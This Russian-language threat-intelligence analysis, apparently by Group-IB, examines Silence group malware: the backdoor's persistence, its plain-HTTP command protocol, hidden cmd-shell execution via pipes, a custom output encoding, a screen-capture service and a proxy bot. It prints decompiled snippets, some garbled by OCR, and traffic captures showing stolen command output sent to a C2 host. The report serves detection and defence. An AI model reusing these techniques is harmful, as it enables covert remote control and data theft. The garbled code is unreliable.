

Размер строки с IP-адресом CnC-сервера группировки **Silence** длиннее, чем CnC-адрес в оригинальном файле. Таким образом, обычное изменение IP-адреса «185.29.9[.]45» в том же самом месте исполняемого файла повлечет за собой некорректную работу программы. По этой причине была изменена строка «Microsoft Visual C++ Runtime Library», а адрес из оригинального файла остался нетронутым.

Бот имеет достаточно простой механизм шифрования трафика, обратная разработка протокола общения не занимает много времени. Все это говорит о том, что сэмпл был изменен вручную при помощи обычного HEX-редактора, а не пересобран под новый CnC.

# **Silence.MainModule**



Исследуемый файл **MicrosoftUpdte.exe** классифицирован как **Silence.MainModule** и имеет функции для скрытого удаленного выполнения команд, установки собственного файла в автозапуск, загрузки произвольных файлов с сетевых узлов.

### **После запуска:**

• Исследуемый файл проверяет наличие ветвей реестра «HKCU\Software\ Microsoft\Windows\CurrentVersion\Run» и «HKLM\Software\Microsoft\ Windows\CurrentVersion\Run». Если они существуют, и есть необходимые права для записи в них, прописывается в автостарт с помощью записи в обе ветви. Записи для автостарта имеет следующий вид:

```
[HKCU\Software\Microsoft\Windows\CurrentVersion\Run]
«javaplatform» = \langlepath to exe>
[HKLM\Software\Microsoft\Windows\CurrentVersion\Run]
«javaplatform» = \langlepath to exe>
```
где <path\_to\_exe> — путь к exe, откуда был запущен файл, файл дополнительно никуда не перемещается и не копируется (это было сделано загрузчиком Silence.Downloader на предыдущем этапе).

- Бот создает с помощью функции CreatePipe пайп, который далее будет использован для межпроцессного взаимодействия с другими модулями.
- Переходит в режим ожидания и исполнения команд от управляющего сервера.

Сетевое взаимодействие выполняется с помощью прикладного протокола http (без шифрования) и GET-запросов:



### **Список возможных типов соединения с CnC**



- выполняется первый запрос <request1> на CnC вида http://<cnc>/index.php?xy=1
- Пример запроса «http://192.168.19[.]171/index.php?xy=1»
- На первый запрос клиента CnC отправляет ответ сервера <response1>, который, согласно отладочной информации файла, является идентификатором клиента. На скриншоте ниже это «1234567890»

```
Содержимое | Анализ ТСР-сессии |
GET /index.php?xy=1 HTTP/1.1
Accept: */*User-Agent: Microsoft Internet Explorer
Host: Manageman
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 18:28:56 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 11
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
 1234567890
```
• «xy=1» и юзергент здесь захардкожены, то есть на их основе могут быть написаны сигнатуры для сетевого обнаружения вредоносного трафика.

### **В разных версиях трояна мы встречали следующие типы юзерагентов:**



• Далее исследуемый файл отправляет второй запрос <request2> на CnC вида [«http://cnc/index.php?xy=2&axy](http://cnc/index.php?xy=2&axy)=<response1>» , где <response1> это ответ сервера на <request1>

#### **Silence**

Moving into the darkside

Пример:

Содержимое | Анализ ТСР-сессии | GET /index.php?xy=24axy=1234567890 HTTP/1.1 Accept:  $*/*$ User-Agent: Microsoft Internet Explorer Host: Sandwidth Three Connection: Keep-Alive HTTP/1.1 200 OK Date: Wed, 22 Nov 2017 19:30:05 GMT Server: Apache/2.4.9 (Win64) PHP/5.5.12 X-Powered-By: PHP/5.5.12 Content-Length: 5 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html *Singet* 

Список поддерживаемых команд



Примечательно, что коды команды - это кириллические слова, написан- $\ddot{\phantom{0}}$ ные в английской раскладке. Это свидетельствует о том, что разработчик русскоговорящий.

Команда «restart» предназначена для перезапуска командного интерпретатора, если текущая консоль, например, зависла.

Команда «shell\n» — запускает новый невидимый экземпляр командного  $\ddot{\phantom{0}}$ интерпретатора ОС, который будет использован далее для скрытого запуска команд (последняя строка в таблице команд) на зараженной машине.

**GROUP**IB



- $\ddot{\phantom{a}}$ Команда «#wget» предназначена для доставки на ПК файлов с удаленных узлов. Она позволяет указать какой файл загрузить и под каким именем его сохранить. Сохранение происходит в текущий каталог, откуда был запущен исполняемый файл трояна.
- Если не была получена ни одна из управляющих команд CnC, соединение  $\bullet$ может быть повторно выполнено сразу же, либо с задержкой 1, либо 10 секунд. и так в цикле.

#### Как выполняется запуск произвольных команд

После команды «shell» бэкдор может получить от CnC произвольную команду для исполнения (\n<cmd>). Например, это может быть команда получения локальных сетевых интерфейсов «ipconfig». Ниже приведен скриншот трафика клиент-сервер с отправкой сервером этой команды.

```
GET /index.php?xy=24axy=1234567890 HTTP/1.1
Accept: */*User-Agent: Microsoft Internet Explorer
Host: 192.168.19.171
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 22:01:46 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 9
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html
ipconfig
```
После получения команды с CnC исследуемый файл записывает ее в stdin командного интерпретатора с помощью функции WriteFile(), а тот уже выполняет эту команду. Далее бэкдор ожидает результатов выполнения команды, читает их с помощью функции ReadFile(), и отправляет вывод на CnC.

## Взаимодействие с командным интерпретатором

В боте нет внедрения в процесс cmd.exe, запуск команд и получение их результата выполнения за счет создания процесса командного интерпретатора с указанием устройств вывода и ввода данных - хендлов открытых в текущем (родительском) процессе объектов (pipes). Это достигается с помощью особым образом заполненной системной структуры \_STARTUPINFO и флага bInheritHandles == TRUE (позволяет наследовать хендлы родительского процесса).

```
char _thiscall<mark>createShell(</mark>LPVOID lpParameter)
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  cmdexe = 0;v1 = 10Parameter
  memset(&Dst, 0, 0x206u);<br>LOBYTE(v2) = 55;
  DecryptString(::cmdexe, u2, 0x38u, &cmdexe, 0x208u);
 hprocessinfo<br>hObject = 0;
                  = 0;v11 = 0;<br>v12 = 0;memset(&startupinfo, 0, 0x44u);
  in\_handle = *v^i;<br>out_handle = v^i[2];startupinfo.dwFlags |= 0x101u;
                                                        // STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
  startupinfo cb = 0x44;
                                                         // sizeof(startupinfo)
  startupinfo.hStdError = out handle;
  startupinfo.hStdDutput = out_handle<br>startupinfo.hStdDutput = out_handle<br>startupinfo.hStdInput = in_handle;
         <u>рінго.wsnov</u>
                       WATER
  if ( tin_handle || tv1[1] || tout_handle || tv1[3] )
    return 0:if ( !CrProcess(&startupinfo, &cmdexe, &hprocessinfo) )
  ₹
    v5 = \text{GetLastError}();
    DebugOut(L"Error CreateProcess %x", v5);
  -3
  CloseHandle(hObject);
  ExitCode = 0;
  if ( GetExitCodeProcess(hprocessinfo, &ExitCode) && ExitCode != 259 )
  ₹
    CloseHandle(hprocessinfo):
    DebugOut(L"Upsss. Process exit code %u\n", ExitCode);
    return 0:
  <sup>3</sup>
  v7 = CreateThread(0, 0, GetDataFromCmdThread, v1, 0, v1 + 5);
  01[4] = 07;
```
Обмен данными с командным интерпретатором выполнен в виде вызовов функций WriteFile (для запуска команд) и ReadFile (для получения результата их выполнения).

```
if ( !CreatePipe(hReadPipe + 3, hReadPipe + 2, &PipeAttributes, 0)
 DebugOut(L"StdoutRd CreatePipe");
if ( 'SetHandleInformation(*v3, 1u, 0) )
  DebuqOut(L"Stdout SetHandleInformation");
if ( !CreatePipe(v2, v2 + 1, &PipeAttributes, 0) )
  DebugOut(L"Stdin CreatePipe");
if ( 'SetHandleInformation(*v4, 1u, 0) )
  DebugOut(L"Stdin SetHandleInformation");
```


#### Схема запуска произвольных команд:

- в цикле читает новую команду, если она появилась;
- отправляет в stdin командного интерпретатора новую команду для исполнения;
- исследуемый файл получает из пайпа размер данных для чтения == len;
- читает данные размером len из stdout командного интерпретатора;
- · кодирует данные (с выводом результатов работы команды) и отправляет на CnC;
- раз в секунду перечитывает не появились ли новые данные;
- раз в секунду проверяет не закрыли ли командный интерпретатор.

Данные из командного интерпретатора забираются с помощью функций PeekNamedPipe (чтение размера буфера) + ReadFile (чтение содержимого вывода). Считанные данные кодируются с помощью алгоритма кодирования с собственным алфавитом «AiL7alm3BzpxbZg0CKs5cYU1Dkt-dVw.Elr9eNW FnT8fOu4GoS,gvR6HMQ2hyPX/».

```
int fastcall encode(unsigned int8 a1, int a2)
  int v2; // edi@1
  int v3; // esi@1
  int u5; // [esp+8h] [ebp-4h]@1
  v2 = a2:
  LOWORD(v5) = 0;v3 = a1;
  LOWORD(05) = alphabet[4 * (a1 & 0xF) + rand() % 4];BYTE1(05) = alphabet[4 * ((03 >> 4) & 0xF) + rand() & 4];
  return (**(*(*(*(*(*(2 + 4) + 4) + 02 + 4))(***5, 2);≯
```
Несмотря на то, что в алгоритме шифрования используется генерация случайных данных, результирующие закодированные данные могут быть декодированы на сервере злоумышленником, т.к.:

- 1. у генератора случайных данных мало энтропии (генерируются только числа от 0 до 3):
- 2. генератор случайных данных специально был создан так, чтобы случайные данные можно было исключить из-за формулы (поскольку результат умножения всегда будет кратен 4, а случайные данные всегда меньше 4);
- 3. каждый символ исходных данных кодируется в два символа закодированных, используя разные арифметические операции (формулы), это позволяет декодировать исходные данные с помощью решения системы уравнений.

Использование псевдослучайных чисел позволяет избегать обнаружения системами защиты.

После выполнение команды в командном интерпретаторе вывод кодируется и отправляется на CnC в виде «http://cnc/index.php?xy=3&axy=<response1>&b xy=<encoded\_cmdexe\_data> .

## **Пример запроса**



Забор данных после исполнения в командном интерпретаторе:



### **Кодирование:**

1 — данные до кодирования

2 — данные после кодирования

**GROUP**IB



Закодированные данные далее отправляются на CnC

Содержимое | Анализ ТСР-сессии |

#### GET

/index.php?xy=3&axy=1234567890&bxy=eD7wqDP-Mt-kekwtTLg7v7FAwY\_kQks-yDVdZVixW5Lc7pZCX-M-k-Wkd-1.xwItK.ekhtMD6Ag7FiR7RL87g7R7TLYsKV9DUDxwM-UDCwAxIt5k3-iwswlkBwipGKhDZDmkS-i zaKpVID3kLx0CPkMtQtc-b-KwNtyDMtnqvA67T7676LniLxiB7pAzApipAxizqKPtMDQ-Ukq-K.ekhkQtgxbd i.YDb-Nt-DN-Zk7B55HKZ17BZ1cdkkkD\_tEdLzipQpiBnq7zGDykbk3-oDCtP-vkmtWtQtvAvATiAxiBLpLB7 pLB7BABWs71LB3sCkstpVctbVZdMzLBMpLBMB7p2z7xQxAzHx7xQpAx2B7zMpipMB7BMBLB2zLx8bAzIONOBO MBm0D0rZHxqZ3qHx3qxq\_ZvL6AFL7pLxAzix7p7zLziBbcUwzD2-U-CwLBv5IDqw4-AxMpixHpLzQB7BHpLzH xABHxAx2zizMBLBMxApHBip2BLpnZLxB0c0Y0MppZ1b1ZMpxZc0cZMzi0vA67nLLzixLp7xizAp7x7B5KYk-D atldSkswAz.Cats.1-V.3DedipQzLzQBApQzLz2B7zMBLzMpizHBLpQp7z2pixF0LzIZMqz0Qz3Zt0EqMpbZ3 OMBBZRigLnAvLFAqKFZGUs5XtZk1VvD1-QksVbdAxm-2kCt7zZcUDCwCw\_t2-V-q.olXsdVMkYDxd,1sC1-bw ftsdXkAdQb77 HTTP/1.1 Accept:  $*/*$ User-Agent: Microsoft Internet Explorer Host: 192.168.19.171 Connection: Keep-Alive HTTP/1.1 200 OK Date: Wed, 22 Nov 2017 22:12:21 GMT Server: Apache/2.4.9 (Win64) PHP/5.5.12 X-Powered-By: PHP/5.5.12  $\texttt{Content-length:} \hspace{0.2cm} 0$ Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html

# **Silence.SurveillanceModule**



smmsrv.exe — исполняемый файл, предназначенный для записи содержимого экрана зараженной машины. Для этого ПО при помощи функции StartServiceCtrlDispatcher создает собственный сервис с именем «Default monitor».

```
ServiceStartTable.1pServiceName = "Default monitor";
ServiceStartTable.1pServiceProc = (LPSERVICE MAIN FUNCTIONA)serviceEntryPoint
110 = 0;y11 = 0;if ( StartServiceCtrlDispatcherA(&ServiceStartTable) )
result = 0;
```
Сервис обрабатывает только одну команду — SERVICE\_CONTROL\_STOP. При поступлении команды сервис переводит себя в состояние SERVICE\_ STOP\_PENDING. В случае возникновения ошибки выводит дебаг-строку: «ServiceCtrlHandler: SetServiceStatus returned error».

В точке входа сервиса происходит создание события и потока, в котором выполняются все функции бота. **В процессе создания могут возникать ошибки, о которых бот уведомляет при помощи следующих отладочных сообщений:**

- «My Sample Service: ServiceMain: SetServiceStatus returned error»
- «ServiceMain: SetServiceStatus returned error\»
- «ServiceMain: CreateEvent returned error»
- «ServiceMain: RegisterServiceCtrlHandler returned error»

#### **В главной функции в бесконечном цикле происходят следующие действия:**

- Если отсутствует указатель на pipe: «\\.\pipe\{73F7975A-A4A2-4AB6-9121-AECAE68AABBB}» происходит создание pipe.
- Чтение содержимого файла «mss.txt», который должен находиться в той же директории, что и исследуемый файл. Файл содержит имя пользователя, от которого необходимо запустить программу «mss.exe» (описано далее).
- Распаковка и сохранение файла «C:\Users\<%Username%>\AppData\Local\ Temp\mss.exe».
- Запуск приложения «mss.exe» от имени пользователя, который описан в «mss.txt» (функциональные возможности данного приложения описаны далее).
- Чтение из pipe данных, конвертация их в формат «image/png» и сохранение в файл «C:\Users\<%Username%>\AppData\Local\Temp\out.dat». Ошибки при работе с файлом «out.dat» бот логирует отладочным сообщением: «Error code <%результат GetLastError%>\n».

Таким образом, out.dat файл содержит псевдо-видеопоток mss.exe, извлекаемый предыдущей программой, в цикле создает он снимки экрана, конвертирует их в «image/bmp» и отправляет в поток. После этого пишет все в pipe с именем: «\\.\pipe\{73F7975A-A4A2-4AB6-9121-AECAE68AABBB}».

В программе реализована проверка на запуск "песочнице":

while ( !GetLastInputInfo(&plii) ): if ( eventTimeBefore >= plii.dwTime ) break; eventTimeBefore = plii.dwTime:

# **Silence.ProxyBot**



Исследуемый файл написан на Delphi и имеет функции перенаправления трафика между удаленным и локальным сервером, может собирать и отправлять на удаленный сервер информацию о системе, сохранять данные в реестр. Программа может быть классифицирована как **ProxyBot**, она предназначена для доступа к изолированным сегментам сети через промежуточный узел.

Исполняемый файл содержит две очень длинные строки, которые нигде не применяются в обычном ходе работы приложения. Они могли бы быть использованы, если бы разработчики не ввели специальное условие, которое никогда не бывает истинно.



#### После запуска программа осуществляет следующие действия:

- Генератор случайных чисел генерирует случайное число от 0 до 10. Код работы с вышеприведенными длинными строками выполняется только в случае, если генератор случайных чисел генерирует число 36567, чего никогда не происходит. Очевидно, что этот участок кода был добавлен либо в тестовых целях, либо (более вероятно) в целях обхода средств защиты.
- Если приложение было запущено с аргументами командной строки, то выполняется запись следующих данных в реестр HKLM\SYSTEM\ CurrentControlSet\Services\MicrosoftService\Note = <аргументы командной строки>.

